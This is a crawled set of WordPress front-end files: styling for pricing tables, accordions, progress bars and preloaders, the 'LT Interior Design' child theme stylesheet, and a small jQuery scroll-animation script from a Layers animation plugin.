.style3.service_widgt h5, .style3.service_widgt .excerpt, .style3.service_widgt a { margin-right: 65px; }



.style2.service_widgt { text-align: center; }
.style2.service_widgt h5, .style2.service_widgt h6, .style2.service_widgt .excerpt, .style2.service_widgt a {
    margin-left: 0px;

}
.service_widgt a {
    color: #828282;
    text-decoration: none;
    font-size: 10px;
}
.service_widgt a:hover {
    color: #e44322;
    text-decoration: none;
}


/*-----------Style 3  3d---*/

.pricing-table.boxed li {
    border: medium none;
/*  box-shadow: -1px 1px 0 transparent, 0 6px 0 #474747, 0 8px 6px 0 #111111;*/
    padding-top: 3px;
    border-bottom: 1px solid;
    border-color: rgba(0, 0, 0, 0.1);
}
.boxed > .table-head {
    background:  #FAFAFA;
   /* box-shadow: -1px 1px 0 transparent, 0 6px 0 #474747, 0 8px 6px 0 #111111;*/
    color: appworkspace;
    font-weight: 400;
}
.pricing-table.boxed ul{
  padding: 5px 0;
}
.table-head {
    padding-top: 30px;
    background: #fff;
}
.boxed .table-head> .price-tag {
    background: #3255AA;
    color: #FFFFFF;
    font-size: 20px;
    font-weight: 400;
    line-height: 70px;
    position: relative;
    transition: all 0.4s ease 0s;
    padding: 10px;
}


.pricing-table {
   border: 1px solid #eee;
    border-radius: 2px;
    border-top: 1px solid #eee;
    overflow: hidden;
    text-align: center;
    transition: all 0.4s ease 0s;
    width: 100%;
    padding-bottom: 30px;
    background: #fff;
}
.column-flush .pricing-table{
     border-right: none;
}
.clinix-pricingtable.last.column-flush{
       border-right: 1px solid #eee; 
}

 .pricing-table 
 .table-head {
    font-size: 17px;
    font-weight: 800;
    line-height: 21px;
    padding-bottom: 55px;
    padding-top: 21px;
    text-transform: uppercase;
    transition: all 0.4s ease 0s;
    color: #808080;
}
.pricing-table .button.btn.btn-medium {
    background: #3255aa;
    color: #fff;
    font-size: 14px;
}

.column3 .pricing-table{
  width:310px;
}

 .pricing-table.premium{

  margin-top: -20px;
    padding-bottom: 50px;
    position: relative;
}
.style3 .price-tag {
    background: none repeat scroll 0 0 #ED5565;
    border-radius: 50% 50% 50% 50%;
    bottom: -35px;
    height: 90px;
    left: 50%;
    line-height: 70px;
    margin-left: -42px;
    padding-top: 20px;
    position: absolute;
    transition: all 0.4s ease 0s;
    width: 90px;
}

 .pricing-table ul {
    padding-top: 5px;
}
.pricing-table li {
    line-height: 32px;
}


.style3 .btn {
    line-height: 32px;
    margin-top: 20px;
    border-radius: 2px;
    padding: 5px 34px;
    transition: all 0.7s ease 0s;
}







.style3 .pricing-table-content {
    float: left;
    margin-bottom: 30px;
    overflow: hidden;
    padding: 194px 0 0 0;
    text-align: center;
    transition: all 0.4s ease 0s;
    width: 234px;
}
.style1 .pricing-table-content  ul, .style2 .pricing-table-content  ul, .style3 .pricing-table-content  ul {
    background: none repeat scroll 0 0 #ED5565;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;

}
.style1 .pricing-table-content li, .style2. pricing-table-content li ,.style3 .pricing-table-content li {
    color: #FFFFFF;
    font-size: 13px;
    font-weight: 100;
    line-height: 32px;
    box-shadow: -1px 1px 0 transparent, 0 6px 0 #474747, 0 8px 6px 0 #111111;
    padding-top: 2px;

}



.style2 .price-tag {
    background: #ed5565 none repeat scroll 0 0;
    bottom: -35px;
    height: 90px;
    left: 50%;
    line-height: 70px;
    margin-left: -42px;
    padding-top: 20px;
    position: absolute;
    transition: all 0.4s ease 0s;
    width: 90px;
}

.style1 .price-tag {
    background: #ed5565 none repeat scroll 0 0;
    bottom: -35px;
}
.style1 .excerpt li:nth-child(2n) {
    background: #fcfcfc none repeat scroll 0 0;
}

/* ========================================================================
   Component: Accordion
 ========================================================================== */
/* Sub-object: `uk-accordion-title`
 ========================================================================== */
.uk-accordion-title {
  margin-top: 0;
  margin-bottom: 15px;
  padding: 12px 25px;
  background: #eeeeee;
  font-size: 14px;
  font-weight: bold;
  line-height: 24px;
  cursor: pointer;
}
.uk-accordion-title::after {
    content: "";
    float: right;
    font-family: fontawesome;
    font-size: 14px;
    font-weight: normal;
}

.uk-active.uk-accordion-title::after {
    content: "";
    float: right;
    font-family: fontawesome;
    font-size: 14px;
    font-weight: normal;
}
.uk-accordion-title span {
    margin-right: 4px;
    margin-top: 2px;
}

/* Sub-object: `uk-accordion-content`
 ========================================================================== */
.uk-accordion-content {
  padding: 10px 4px 15px;
}
/*
 * Micro clearfix to make panels more robust
 */
.uk-accordion-content:before,
.uk-accordion-content:after {
  content: "";
  display: table;
}
.uk-accordion-content:after {
  clear: both;
}
/*
 * Remove margin from the last-child
 */
.uk-accordion-content > :last-child {
  margin-bottom: 0;
}






/* Circular Progress Bars */

.circular-progressbar{
    text-align:center;
    margin:30px 0;
}

.circular-progressbar h6{
    margin:20px 0 0;
    font-size:16px;
    font-weight:700;
}

.circular-progressbar span.rate{

    font-size:12px;
    text-transform:uppercase;
}

.circular-progressbar-inner{
    position:relative;
}

.circular-progressbar-inner span.knob-percent{
    position:absolute;
    top:50%;
    margin-top:-17px;
    left:0;
    right:0;
    z-index:10;
    font-size:35px;
    line-height:35px;
    margin-right:-5px;
}

.circular-progressbar.small .circular-progressbar-inner span.knob-percent{
    font-size:25px;
    margin-top:-18px;
}

.circular-progressbar-inner span.knob-percent span{
    font-size:15px;
    vertical-align:top;
    line-height:24px;
    font-weight:700;
}

.circular-progressbar.small .circular-progressbar-inner span.knob-percent span{
    font-size:12px;
    line-height:28px;
}




/* Progress Bars */

.progressbar{
    margin:30px 0;
}

.progressbar .progressbar-title{
    font-size:16px;
    font-weight:700;
    color:#333;
    display:block;
    margin:0 0 10px;
}

.progressbar-container{
    position:relative;
    border:1px solid #e9e9e9;
    background:#eee;
    height:8px;
    border-radius:3px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
}   

.progressbar-container .progress-width{
    position:relative;
    height:8px;
    width:0%;
    background:#eb5858;
    border-radius:3px 0 0 3px;
    -webkit-border-radius:3px 0 0 3px;
    -moz-border-radius:3px 0 0 3px;
}

.progressbar-container .progress-width:after{
    content:'';
    width:18px;
    height:18px;
    background:#fff;
    border:1px solid #e6e6e6;
    position:absolute;
    right:-9px;
    top:-5px;
    border-radius:50%;
    -webkit-border-radius:50%;
    -moz-border-radius:50%;
}

.progressbar-container .progress-percent{
    position:absolute;
    left:0;
    display:none;
    top:-45px;
    width:45px;
    height:25px;
    border:1px solid #e5e5e5;
    text-align:center;
    padding:3px 0;
    font-size:13px;
    color:#333;
    margin-left:-22px;
}

.progressbar-container .progress-percent:after{
    content:'';
    position:absolute;
    left:50%;
    margin-left:-6px;
    bottom:-6px;
    border-left:6px solid transparent;
    border-right:6px solid transparent;
    border-top:6px solid #fff;
}

.progressbar-container .progress-percent:before{
    content:'';
    position:absolute;
    left:50%;
    margin-left:-7px;
    bottom:-7px;
    border-left:7px solid transparent;
    border-right:7px solid transparent;
    border-top:7px solid #e5e5e5;
}









/* Horizontal Rules */

.horizontal-rule{
    overflow:hidden;
    position:relative;
    display:block;
    margin:30px 0;
    height:14px;
}

.horizontal-rule .fa{
    font-size:14px;
    position:absolute;
    left:50%;
    bottom:0;
    margin-left:-15px;
    width:30px;
    height:14px;
    z-index:10;
    text-align:center;
}

.horizontal-rule:before{
    content:'';
    position:absolute;
    left:0;
    bottom:6px;
    margin-left:-15px;
    width:50%;
    border-top:1px solid #eee;
}

.horizontal-rule:after{
    content:'';
    position:absolute;
    right:0;
    bottom:6px;
    margin-right:-15px;
    width:50%;
    border-top:1px solid #eee;
}

.horizontal-rule.on-left .fa{
    left:0;
    margin-left:-7px;
}

.horizontal-rule.on-left:after{
    width:100%;
    margin-right:-25px;
}

.horizontal-rule.on-left:before{
    display:none;
}

.horizontal-rule.on-right .fa{
    right:0;
    left:auto;
    margin-left:0;
    margin-right:-7px;
}

.horizontal-rule.on-right:before{
    width:100%;
    margin-left:-25px;
}

.horizontal-rule.on-right:after{
    display:none;
}

.horizontal-rule.no-icon:before{
    width:100%;
    margin-left:0;
}

.horizontal-rule.no-icon:after{
    display:none;
}



/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript, 
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 9999;

}
.preloader1{
   background: url("../img/Preloader1.gif") center no-repeat #fff;
}

.preloader2{     
    background: url("../img/Preloader2.gif") center no-repeat #fff;
}
.preloader3{
   background: url("../img/Preloader3.gif") center no-repeat #fff;
}
.preloader4{
   background: url("../img/Preloader4.gif") center no-repeat #fff;
}

/*------------------------------
call to action
-----------------------------------*/
/*
.layers-call2action-widget:after {
    top: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(50, 85, 170, 0);
    border-top-color: #3255AA;
    border-width: 25px;
    margin-left: -25px;
}*/
.layers-call2action-widget .button {
    font-size: 20px !important;
    margin-bottom: 0;
    margin-top: 0;
    padding: 11px 34px;
    background: transparent;

}

.layers-call2action-widget .call-to-action-btn:hover{
    background: rgba(0,0,0,0.8) !important;

}

.layers-call2action-widget {
    padding-top: 10px;
    padding-bottom: 10px;
    text-align: center;
}
.layers-call2action-widget .heading{
 margin-bottom: 30px;
}
.layers-call2action-widget .section-title.large .heading{
    font-weight: bold;
     
}
.layers-call2action-widget .style2 .heading{
    float: left;
    padding-top: 15px;
    margin-bottom: 0;
}
.layers-call2action-widget .style2 .button{
    float: right;
     margin-top: 16px;
}



--- FILE ---
content_type: text/css
request_url: http://penduloingenieria.com/wp-content/themes/lt_interior_design/style.css?ver=2.0.7
body_size: 2123
content:
/*
Theme Name: LT Interior Design
Theme URI: http: //ltheme.com
Description: This is child theme of Layerswp
Author: L.THEME
Author URI: http://ltheme.com
Template: layerswp
Version: 1.0
*/
@import url("../layerswp/style.css");
@media (max-width: 480px) {
	.lt-team .column.span-3 {
		width: 100%!important;
	}
	.lt-our-services .media h5 {
		font-size: 43px!important;
	}
	.lt-customers .media h5 {
		font-size: 43px!important;
	}
	.lt-customers .media h5 a {
    	font-size: 30px!important;
	}
}
@media (max-width: 767px) {
	.lt-footer-right {
        float: left!important;
        position: static!important;
        text-align: left!important;
        width: 100%!important;
    }
    .lt-footer-left {
        width: 100%!important;
    }
}
@media (min-width: 768px) and (max-width: 980px) {
	.nav .responsive-nav {
		display: block!important;
	}
	.nav .menu {
		display: none!important;
	}
}
@media (max-width: 800px) {
	.header-site .nav-horizontal li a {
		font-size: 12px!important;
	}
	.header-site .nav-horizontal li {
		margin: 0px 5px!important;
	}
	.lt-team .column.span-3 {
		width: 44%;
	}
	.lt-team .media h5 {
		font-size: 11px!important;
	}
	.lt-design .media .button {
		font-size: 15px!important;
	}
	.lt-design .media h5 {
		font-size: 14px!important;
	}
}
@media (max-width: 800px) {
	.header-site .nav-horizontal li a {
		font-size: 14px!important;
	}
}
.container {
	max-width: 1170px;
}
/* Header */
.header-site .nav-horizontal li.current-post-parent a,
.header-site .nav-horizontal li.current-menu-item a,
.header-site .nav-horizontal .current-menu-ancestor>a,
.header-site .nav-horizontal .sub-menu li.current_page_item>a,
.header-site .nav-horizontal li a:hover  {
    color: #5aaddd!important;
}
.header-site .nav-horizontal li a {
    color: #fff;
    display: block;
    font-size: 16px;
    font-weight: 300;
    text-align: left;
}
.header-site .nav-horizontal li:hover a {
	color: #5aaddd!important;
}
.header-site .menu-item .sub-menu {
    background-color: #fff;
    border: 2px solid #fff!important;
    padding: 20px;
}
.header-site .menu-item .sub-menu li a {
	color: #000!important; 
}
.header-site .menu-item .sub-menu li a:hover {
    background-color: #5aaddd!important;
    color: #fff!important;
}
.header-site .nav-horizontal > ul > li > a {
	font-weight: 500;
}
/**** Slider ******/
.lt-slider .section-title .heading {
	color: #fff;
	font-size: 60px;
	padding-bottom: 30px;
	text-transform: uppercase;
	font-weight: 600;
}
.lt-slider .swiper-slide .button {
    background: none!important;
    border: 3px solid #5aaddd;
    text-transform: uppercase;
    font-size: 21px;
    padding: 8px;
    font-weight: 500;
    color: #fff;
}
.lt-slider .button:hover {
   color:#5aaddd!important;
   border: 3px solid #fff;
   cursor: pointer;
   font-weight: 500;
}
/*** Team ***/
.lt-team h3 {
	background: rgba(0, 0, 0, 0) url("img/border-title-preset.png") no-repeat scroll left bottom;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 700;
	padding-bottom: 5px;
}
.lt-team .media-image {
    position: relative;
    transition: all 400ms ease 0s;
    width: 100%;
}
.lt-team .media-image:hover::after {
    background: #5AADDD;
}
.lt-team .media-image::after {
    background: transparent none repeat scroll 0 0;
    content: " ";
    height: 0;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    width: 0;
}
.lt-team .media-image:hover::after {
    cursor: pointer;
    height: 100%;
    opacity: 0.8;
    transition: all 400ms ease 0s;
    width: 100%;
}
.lt-team .has-image .media-body {
	margin-top: 0px!important;
}
.lt-team p {
	font-size: 14px;
    line-height: 22px;
}
.lt-team .media h5 {
	text-transform: uppercase;
	font-size: 16px;
	text-align: center;
	padding: 25px 0;
	background-color: #161b1b;
    margin: 0;
    font-weight: 700;
    text-transform: uppercase;
    transition: all 0.7s ease-in-out 0s;
}
.lt-team .media .heading:hover {
	background: #fff;
	color: #000;
	cursor: pointer;
}
/*** Our Services ***/
.lt-our-services .media h5 {
	text-transform: uppercase;
	font-size: 60px;
	font-weight: 700;
}
.lt-our-services p {
	font-size: 20px;
	padding-bottom: 20px;
	font-weight: 300;
}
.lt-our-services .media .button {
	background: none!important;
    border: 3px solid #fff;
    text-transform: uppercase;
    font-size: 21px;
    color: #fff;
}
.lt-our-services .media .button:hover {
    color: #0e9cd1;
    cursor: pointer;
}
 /*Portfolio**/
 .lt-portfolio .layers-masonry-column {
 	float: left;
 }
 .lt-portfolio .section-title h3 {
 	background: rgba(0, 0, 0, 0) url("img/border-title-preset.png") no-repeat scroll center bottom;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 700;
	padding-bottom: 5px;
 }
 .csstransitions .portfolio-item:hover .portfolio-hover.style1 {
 	background: rgba(90, 173, 221, .7);
 }
/***Customers***/
.lt-customers .layers-masonry-column {
	padding:100px 0;
	background-attachment: fixed; 
}
.lt-customers .media h5,
.lt-customers .media h5 a {
	text-transform: uppercase;
	font-size: 60px;
	color: #5aaddd;
	font-weight: 700;
}
.lt-customers p {
	font-size: 20px;
	padding-bottom: 20px;
	color: #fff;
	font-weight: 300;
}
.lt-customers .media .button {
	background: none!important;
    border: 3px solid #5aaddd;
    text-transform: uppercase;
    font-size: 21px;
    color: #fff;
}
.lt-customers .media .button:hover {
    color: #5aaddd;
    cursor: pointer;
}
.content-vertical-massive .lt-customers {
	padding-bottom: 0px!important;
	padding-top: 0px!important;
}
.lt-customers .column {
	margin-bottom: -1px!important;
}
/*** Design ***/
.lt-design .media h4 {
	background: rgba(0, 0, 0, 0) url("img/border-title-preset.png") no-repeat scroll left bottom;
	text-transform: uppercase;
	padding-bottom: 5px;
	font-size: 20px;
	font-weight: 700;
}
.lt-design .media p {
	font-size: 14px;
}
.lt-design .media ul li {
	font-size: 14px;
	line-height: 28px;
	color: #7d7d7d;
}
 #layers-widget-column-22-12  {
	background:none!important;
}
.lt-design .layers-masonry-column {
	background: #161b1b;
}
.lt-design .layers-masonry-column .media h5 {
	padding: 20px;
	font-weight: 700;
}
.lt-design .media h5 {
	background: rgba(0, 0, 0, 0) url("img/border-title-preset.png") no-repeat scroll center bottom;
	font-size: 15px;
	padding-bottom: 10px;
	text-transform: uppercase;
	font-weight: 500;
}
.lt-design h3  {
	background: #5aaddd;
	color: #fff;
	margin-top: 20px;
	margin-bottom: 10px;
    font-size: 26px;
    padding: 35px 0;   
}
.lt-design h3 strong {
	font-weight: 700;
}
.lt-design .button  {
	margin-bottom: 25px;
}
.lt-design .media .button {
	background: none!important;
    border: 3px solid #fff;
    text-transform: uppercase;
    font-size: 21px;
    color: #5aaddd;
}
/*** Contact ***/
.lt-contact-us {
	padding: 50px 0;
}
.lt-contact-us .wpcf7-form input {
    -moz-appearance: none;
    max-width: 100%!important;
}
.lt-contact-us textarea {
    max-width: 100%!important;
}
.lt-contact-us .wpcf7-submit  {
    padding: 10px 40px!important;
    font-size: 15px!important;
    font-weight: 300!important;
    text-transform: uppercase;
}
.lt-contact-us .wpcf7-form p {
	font-weight: 500!important;
}
/**********Footer*****************/
.footer-site .heading {
	color: #444;
	text-transform: capitalize;
	font-size: 24px;
	font-weight: 300;
}
/*************Bottom*******************/
.lt-bottom .section-nav-title {
	text-transform: capitalize;
	font-size: 21px;
	font-weight: 400;
	color: #fff!important;
}
.lt-tag h5 {
	text-transform: capitalize;
	font-size: 16px;
	font-weight: 500;
	color: #000!important;
}
.lt-tag .tagcloud a {
    background: transparent;
    border: 1px solid #fff;
    padding: 4px 10px;
    float: left;
    display: block;
    color: #fff;
    font-size: 14px !important;
    margin: 2px;
}
.created-using-layers {
    display: none;
}
/* Footer */
#footer {
    padding-bottom: 0;
}
#footer .content {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
}
#footer .copyright {
   background: #5aaddd;
   color: #fff;
   padding: 30px 0;
   border-top: 0;
}
.copyright .span-6 {
    width: 1170px;
    margin: 0 auto;
    float: inherit;
    padding-left: 10px;
    padding-right: 10px;
}
#footer>div>div:nth-child(1) {
    max-width: 1170px;
    margin: 0 auto;
    padding: 50px 10px;
}
.lt-footer-right {
    float: right;
    position: absolute;
    right: 0;
    text-align: right;
    top: 0;
    width: 50%;
}
.lt-footer-left {
    width: 50%;
}
#footer #wp-calendar th {
	color: #fff;
}
.invert .copyright {
  color:#fff!important;
  font-size:16px;
}
/* Maps */
.lt-maps {
    background: #fff;
    padding: 50px 0 0 0;
}

--- FILE ---
content_type: application/javascript
request_url: http://penduloingenieria.com/wp-content/plugins/layers-animate-kit//assets/js/script.js?ver=1.0.2
body_size: 354
content:
(function($){

	'use strict';

	$(function(){
		// Animations settings
		$.each( layers_animate_kit_params.settings, function( key, value ) {
			if ( value.effect ) {
				var classes = [],
					animate_class = ['animated'],
					$selector = $( value.selector );

				animate_class.push( value.effect );

				$selector.addClass( classes.join(' ') );
				if ( 'hover' !== value.trigger ) {
					if ( ! value.offset ) value.offset = '90%';
					
					$selector.waypoint({
						offset: value.offset,
						handler	: function(direction) {
							if ( ! $(this).hasClass( animate_class.join(' ') ) ) {
								$(this).addClass( animate_class.join(' ') );
							}
						}
					});
				} else {
					$selector.addClass( value.effect );
				}
					
			}
		});
	});
})(jQuery);